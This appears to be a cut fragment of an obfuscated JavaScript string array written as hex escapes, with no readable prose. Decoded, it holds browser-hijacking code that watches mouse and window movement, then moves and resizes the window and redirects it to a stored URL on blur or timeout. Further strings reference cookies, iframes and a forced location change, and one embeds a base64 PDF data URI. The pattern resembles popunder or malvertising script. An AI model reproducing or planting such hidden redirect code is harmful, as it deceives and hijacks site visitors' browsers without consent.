x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x63\x6f\x6f\x6b','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x69\x6d\x67','\x69\x66\x72\x61\x6d\x65','\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x70\x74\x69\x64','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x